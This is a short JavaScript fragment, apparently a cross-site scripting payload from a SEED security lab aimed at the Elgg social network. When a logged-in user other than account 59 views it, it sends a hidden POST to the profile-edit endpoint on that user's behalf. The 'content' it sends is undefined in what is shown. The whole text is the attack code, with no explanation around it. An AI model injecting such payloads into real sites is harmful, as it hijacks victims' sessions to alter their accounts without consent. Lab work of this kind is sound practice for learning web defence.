 var sendurl = "http://www.seed-server.com/action/profile/edit";
if (elgg.session.user.guid != 59){
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}